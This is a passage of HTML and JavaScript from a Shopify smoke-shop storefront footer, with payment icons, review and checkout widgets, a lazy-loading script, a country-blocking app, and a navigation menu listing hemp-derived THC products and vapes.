      <span class="visually-hidden">Payment methods</span>
      <ul class="payment-icons list--inline site-footer__icon-list"><li class="payment-icon">
            <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
          </li><li class="payment-icon">
            <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

          </li><li class="payment-icon">
            <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
          </li></ul>
    </div></div><div class="grid__item small--hide site-footer-item-align-right one-half">
          <small class="site-footer__copyright-content">&copy; 2026, <a href="/" title="">Zmarksthespot</a></small>
          <small class="site-footer__copyright-content site-footer__copyright-content--powered-by">, Powered by Shopify </small>
        </div><div class="grid__item small--one-whole medium-up--hide " style="text-align:center;">
        <small class="site-footer__copyright-content">&copy; 2026, <a href="/" title="">Zmarksthespot</a></small>
        <small class="site-footer__copyright-content site-footer__copyright-content--powered-by">, Powered by Shopify</small>
      </div>
    </div>
  </div>
</footer>

<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>

<script>
jQuery('.mobile-icon').on('click', function () {
     var hidden = $('.mobile-nav-wrapper');
    if (hidden.hasClass('visible')){
        hidden.animate({"left":"-1000px"}, "slow").removeClass('visible');
      
      $('.uabb-clear').removeClass('overlay');
    } else {
        hidden.animate({"left":"0px"}, "slow").addClass('visible');
      
      $('.uabb-clear').addClass('overlay');
    }
    });
</script>
<script>
jQuery('.uabb-clear').click(function(e) {
  $('.mobile-nav-wrapper').removeClass('visible');
  $('.uabb-clear').removeClass('overlay');
});
</script>


</div>

      <div id="slideshow-info" class="visually-hidden" aria-hidden="true">Use left/right arrows to navigate the slideshow or swipe left/right if using a mobile device</div>
    </div>

    <script type="application/json" data-cart-routes>
      {
        "cartUrl": "/cart",
        "cartAddUrl": "/cart/add",
        "cartChangeUrl": "/cart/change"
      }
    </script>
    <span style="display:none;"><div id="shopify-section-faq" class="shopify-section faq-section"><style data-shopify>
  #shopify-section-faq {
    background: #ffffff;
    --panel-bg: #fdfdfd;
    --border-color: #eeeeee; 
    --question-color: ;
    --answer-color: ;--title-font-size: clamp(1rem, calc(1rem + (1.4 - 1) * ((100vw - 25rem) / (64 - 25))), 1.4rem);
  }
</style>

<style>
  .flex { display: flex }
  .items-center { align-items: center }
  .justify-between { justify-content: space-between }
  .w-full { width: 100% }
  .text-left { text-align: left }
  .m-0 { margin: 0 }
  .p-0 { padding: 0 }
  .p-4 { padding: 1rem }
  .overflow-hidden { overflow: hidden }
  .cursor-pointer { cursor: pointer }

  .faq-title {
    border-bottom: 1px solid  var(--border-color);
    font-size: var(--title-font-size);
    color: var(--question-color);
    padding: 20px 0 !important;
  }
  .faq-panel {
    will-change: height;
    border-bottom: 1px solid var(--border-color);
    background-color: var(--panel-bg);
    color: var(--answer-color);
  }
  
  .faq-panel * {
    color: inherit;
  }
</style><div class="container"></div><script type="application/json" data-faq-config="faq" >
 {
   "sectionId": "faq",
   "blockIds": []
 }
</script>
<script src="//www.zmarksthespot.com/cdn/shop/t/42/assets/faq.js?v=174558722199198610651764220696" defer></script><noscript>
  <style>
    #shopify-section-faq [hidden] { display: block }
    .faq-icon { display: none }
  </style>
</noscript></div></span>
    <script>
      $.fn.equalHeights = function(){
      	var max_height = 0;
      	$(this).each(function(){
      		max_height = Math.max($(this).height(), max_height);
      	});
      	$(this).each(function(){
      		$(this).height(max_height);
      	});
      };

      $(document).ready(function(){
          $('#shopify-section-26feaaba-ac3a-487c-98be-2f634eb02f8d article ').equalHeights();
      });
    </script>
    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-selection-message">Press the space key then arrow keys to make a selection.</li>
    </ul>
    <script src="//cdn.shopify.com/s/files/1/0194/1736/6592/t/1/assets/booster-page-speed-optimizer.js?23" type="text/javascript"></script>
    <script src="https://zooomyapps.com/age/ZooomyAgeVerify.js" data-shop="zmarksthespot.myshopify.com"></script>

    <script async data-src="https://loox.io/widget/V1Zx6crDAo/loox.1644059551943.js?shop=zmarksthespot.myshopify.com"></script>

    <script>
        $('.read-more-collection').on('click', function(){
          $('#truncated').fadeOut(300, function(){
            $('#fullDescription').fadeIn(500);
          })
        });


        $('.read-less-collection').on('click', function(){
          $('#fullDescription').fadeOut(300, function(){
            $('#truncated').fadeIn(500);
          })
        });


      //   $(window).scroll(function() {
      //     var scroll = $(window).scrollTop();

      //     if (scroll >= 100) {
      //         $("#shopify-section-header").addClass("fixedheader");
      //     }
      //     else{
      //       $("#shopify-section-header").removeClass("fixedheader");
      //     }
      // });
    </script>
    <script>
      var acc = document.getElementsByClassName("faq-header");

      var i;

      for (i = 0; i < acc.length; i++) {

        acc[i].addEventListener("click", function() {

          this.classList.toggle("active");

          var panel = this.nextElementSibling;

          if (panel.style.display === "block") {

            panel.style.display = "none";

          } else {

            panel.style.display = "block";

          }

        });

      }
    </script>
    <script>
      $(document).ready(function(){

          // Select and loop the container element of the elements you want to equalise
          $('.eqlhght').each(function(){

            // Cache the highest
            var highestBox = 0;

            // Select and loop the elements you want to equalise
            $('.vdowrap', this).each(function(){

              // If this box is higher than the cached highest then store it
              if($(this).height() > highestBox) {
                highestBox = $(this).height();
              }

            });

            // Set the height of all those children to whichever was highest
            $('.vdowrap',this).height(highestBox);

          });

      });
    </script>
    <!-- Gem_Page_Footer_Script -->
    
    <!-- End_Gem_Page_Footer_Script -->

    <script type="text/javascript" defer>var script_loaded=!1;function loadJSscripts(){if(!script_loaded){observer.disconnect(),script_loaded=!0,document.querySelectorAll("iframe.lazy").forEach(t=>{datasrc=t.dataset.src,null!=datasrc&&(t.src=datasrc)});var t=document.getElementsByTagName("script");for(i=0;i<t.length;i++)if(null!==t[i].getAttribute("data-src")&&(t[i].setAttribute("src",t[i].getAttribute("data-src")),delete t[i].dataset.src),"text/lazyload"==t[i].getAttribute("type")){for(var e=document.createElement("script"),a=0;a<t[i].attributes.length;a++){var n=t[i].attributes[a];e.setAttribute(n.name,n.value)}e.type="text/javascript",e.innerHTML=t[i].innerHTML,t[i].parentNode.removeChild(t[i]),t[i].parentNode.insertBefore(e,t[i])}var r=document.getElementsByTagName("link");for(i=0;i<r.length;i++)null!==r[i].getAttribute("data-href")&&(r[i].setAttribute("href",r[i].getAttribute("data-href")),delete r[i].dataset.href);document.dispatchEvent(new CustomEvent("asyncLazyLoad"))}}var activityEvents=["mousedown","mousemove","keydown","scroll","touchstart","click","keypress","touchmove"];activityEvents.forEach(function(t){window.addEventListener(t,loadJSscripts,!1)}),window.addEventListener?window.addEventListener("load",function(){},!1):window.attachEvent?window.attachEvent("onload",function(){}):window.onload=(t=>{});</script>
 
  <div id="shopify-block-AY2lIZStBWFNsK0Njd__11468047240823483236" class="shopify-block shopify-app-block"><div id="sezzle-checkout-button-embed-block-error"></div>
<style>
  .sezzle-checkout-button {
   

    

    

    

    

    
}
</style>
<script>
   

   
      const embedCheckoutRendererScript = document.createElement("script");
      embedCheckoutRendererScript.type = "text/javascript";
      embedCheckoutRendererScript.src = "https://cdn.shopify.com/extensions/019b6a94-2b2c-76a7-8eb3-43bf2c9c0b12/sezzle-widget-2-154/assets/checkout-button-renderer.min.js";
      embedCheckoutRendererScript.onload = function() {
         new CheckoutButtonRenderer({
            merchantUUID : "982c5040-09b0-47d2-8fc6-7adc6800ce59",
            defaultPlacement : "true",
            theme : "light",
            template : "Checkout with %%logo%%",
            cartTotal : 0,
         }).init();
      };
      document.head.appendChild(embedCheckoutRendererScript);
   
</script>




</div><div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/V1Zx6crDAo/loox.1644059551943.js?shop=zmarksthespot.myshopify.com"></script>


	<script>var loox_global_hash = '1769609874049';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#ffd700; }
:root { --lxs-rating-icon-color: #ffd700; }</style>







</div><div id="shopify-block-AMDRxa0JIQ1ZvT3BKc__18443233120380120315" class="shopify-block shopify-app-block"><script>
  // Read the JSON metafield value directly (not base64)
  const __backlipSettingsRaw = `{"countriesBlock":["CN"],"countriesRedirect":[],"blockType":"block_blacklist","redirectType":"redirect_blacklist","redirectUrl":"https://www.google.com","blockMessage":"Access Denied in Your Area.","backgroundColor":"#FFFFFF","textColor":"#000000"}`;
  let __backlipSettings = {};
  try {
    __backlipSettings = JSON.parse(__backlipSettingsRaw);
  } catch (e) {
    __backlipSettings = {};
  }
  window.bl_blcb = __backlipSettings;
</script>

<script>
  function __backlipHandleBlock(settings, currentCountry = "") {
    //{"countriesBlock":["AF"],"countriesRedirect":["IL"],"blockType":"block_whitelist","redirectType":"redirect_whitelist","redirectUrl":"https://www.google.com","blockMessage":"Access Denied in Your Area.","backgroundColor":"#FFFFFF","textColor":"#000000"}
    if (
      settings.countriesBlock.length > 0 &&
      ((settings.blockType?.includes("blacklist") && settings.countriesBlock.includes(currentCountry)) ||
        (settings.blockType?.includes("whitelist") && !settings.countriesBlock.includes(currentCountry)))
    ) {
      const blockElement = document.createElement('div');
      blockElement.innerHTML = settings.blockMessage;
      blockElement.style.margin = '0';
      blockElement.style.display = 'flex';
      blockElement.style.alignItems = 'center';
      blockElement.style.justifyContent = 'center';
      blockElement.style.height = '100vh';
      blockElement.style.background = settings.backgroundColor;
      blockElement.style.fontSize = '40px';
      blockElement.style.color = settings.textColor;
      blockElement.style.zIndex = '2147483647';
      document.body.innerHTML = '';
      document.body.appendChild(blockElement);
    }
    if (
      settings.countriesRedirect.length > 0 &&
      ((settings.redirectType?.includes("blacklist") && settings.countriesRedirect.includes(currentCountry)) ||
        (settings.redirectType?.includes("whitelist") && !settings.countriesRedirect.includes(currentCountry)))
    ) {
      window.location = settings.redirectUrl;
    }
  }

  
  
    async function __backlipGetCountry() {
      await fetch(
        window.Shopify.routes.root +
          'browsing_context_suggestions.json' +
          '?country[enabled]=true' +
          `&country[exclude]=${window.Shopify.country}` +
          '&language[enabled]=true' +
          `&language[exclude]=${window.Shopify.language}`
      )
        .then(r => r.json())
        .then(data => {
          const country = sessionStorage.getItem("bl_force_country") || data.detected_values?.country?.handle || data.country?.suggestions?.[0]?.code || window.Shopify.country;          
          console.log("BLCP", country);
          window.bl_blcb_c=country;
          const settings = window.bl_blcb;          
          __backlipHandleBlock(settings,country);
        });
    }
    __backlipGetCountry();
  

</script>

</div><div id="shopify-block-AdFEvYlk1MUxES3MrM__15623156175785154009" class="shopify-block shopify-app-block">
<!-- QIKIFY NAVIGATOR START --> <script id="qikify-navigator"> 'use strict'; var shopifyCurrencyFormat = "${{amount}}"; var shopifyLinkLists = [{ id: "main-menu", title: "Main menu", items: ["/products/packwoods-hhc-flower-3-5g","/products/510-battery-pen-ooze-twist-slim-pen-battery","/products/elf-bar-vape-bc5000-buy-4-get-5th-free","/products/drip-delta-10-cartridge","/products/cake-delta-8-diamond-sauce-2-5-grams","/products/deltiva-delta-8-preroll","/products/oil-burner-pipe","/blogs/news","/products/hhc-moonrocks-by-no-cap","#",], },{ id: "footer", title: "Footer menu", items: ["/search","/pages/contact-us","/pages/privacy-policy","/pages/about-us","/pages/shipping-and-returns","/pages/returns","/pages/terms-conditions","https://www.zmarksthespot.com/pages/compliance","https://www.zmarksthespot.com/pages/lab-reports","https://www.zmarksthespot.com/blogs/news",], },{ id: "about-us", title: "About us", items: [], },{ id: "digital-scales", title: "Digital Scales", items: ["https://zmarksthespot.com/products/aws-1kg-digital-pocket-scale-1000g-x-0-1",], },{ id: "444133015706-child-ed76b3ff18c8d4d25f041e19acd4f50e-legacy-delta-8-cartridges", title: "Delta 8 Cartridges", items: ["/products/cake-carts-delta-8-cold-pack-new-510-thread-buy-4-get-5th-free","/products/cake-delta-8-510-cart-live-resin-buy-4-get-5th-free","/products/cake-1010-kit-replacement-cartridges-delta-8-carts","/products/3chi-delta-8-cartridge","/products/cannibeast-delta-8-cartridge-buy-4-get-1-free","/products/deltiva-cartridge-delta-8",], },{ id: "444439199898-child-1d6310d891ecd97b16ec3bc079f6f7dd-legacy-delta-8-dabs", title: "Delta 8 Dabs", items: ["/products/kush-kolectiv-delta-8-diamond-dab-2-grams","/products/cake-delta-8-diamond-sauce-2-5-grams","/products/3-chi-focus-blend-sauce-delta-8-thc","/products/3chi-delta-8-thc-sauce","/products/delta-8-thc-sugar-rosin","/products/no-cap-delta-8-thc-diamonds",], },{ id: "445626876058-child-40408073c89459bae898aeebd52bcec7-legacy-disposable-vapes", title: "Disposable Vapes ", items: ["/products/air-bar-diamond-vape-500-puffs","/products/elf-bar-vape-bc5000-buy-4-get-5th-free","/products/air-bar-box-vape-3000-and-5000-puffs-buy-4-get-5th-free","/products/cali-bars-disposable-4500-puffs","/products/cali-plus-vape-bar","/collections/nola-bar",], },{ id: "445966778522-child-c1e670875c62c3c619d6204649dae8b2-legacy-pre-rolls", title: "Pre Rolls ", items: ["/products/deltiva-delta-8-preroll","/products/d8-infused-preroll-by-candy-buy-4-get-5th-free","/products/hhc-infused-preroll-by-candy-1-gram-buy-4-get-5th-free","/products/hhc-preroll-with-caviar-300mg-by-candy-buy-4-get-5th-free",], },{ id: "446666834074-child-74fe89c2df96da606d427c746b1f881d-legacy-oil-burner-pipes", title: "Oil Burner Pipes", items: ["/collections/oil-burner-pipes-oil-burners-oil-burner-pipe","/products/oil-burner-pipe","/products/one-hitter-pipe-dugout-fast-free-2-day-shipping",], },{ id: "447537283226-child-f355a3509f30eb114681f5d6948c6290-legacy-delta-8-moon-rocks", title: "Delta 8 Moon Rocks", items: ["/products/hhc-moonrocks-by-no-cap","/products/no-cap-delta-8-moonrocks","/products/moonrocks-by-hempbrand-thc-o","/products/moonrocks-thc-o-by-candy-delta-8-10-gram-29-99",], },{ id: "450194604186-child-669c93a7e129087c7ba5ca40cb0af760-legacy-location", title: "Location", items: ["/pages/smoke-shop-apopka",], },{ id: "451241672858-child-b7833cf50c4594bdc13b2312c97c6e2d-legacy-battery-pens", title: "Battery Pens", items: ["/products/ooze-twist-slim-pen-flex-temp-battery-2-0","/products/ooze-quad-510-thread-500-mah-square-vape-pen-battery-usb-charger","/products/1010-battery-pen-cake","/products/510-battery-pen-ooze-twist-slim-pen-battery","/products/wulf-uni-s",], },{ id: "454132170906-child-0f5a9df7dbe53a25737035efbf72c0e8-legacy-flower-bud", title: "Flower/Bud", items: ["/products/thc-o-flower-by-candy","/products/hempbrand-delta-10-flower-3-5g","/products/packwoods-hhc-flower-3-5g",], },{ id: "new-main-menu", title: "New Main Menu", items: ["https://zmarksthespot.com/collections/d8-delta-8","https://zmarksthespot.com/collections/d9-delta-9","/collections/disposable-vapes","/collections/smokeshop","/blogs/news","#",], },{ id: "457112551578-child-bbc88c8619519c1eb751f44febf05762-legacy-disposable-vapes", title: "Disposable Vapes", items: ["/collections/air-bar-disposable-vapes","/products/orionnn-vape-lost-vape-7500-puffs",], },{ id: "457112715418-child-5ce65b15571fe9078a29e1ec7b3e13d6-legacy-smokeshop", title: "Smokeshop", items: ["/collections/smokeshop-oil-burners","/collections/smokeshop-pipes",], },{ id: "457113600154-child-335fbb46a6f69c480370b3f8ce8b3837-legacy-location", title: "Location", items: ["/pages/smoke-shop-apopka",], 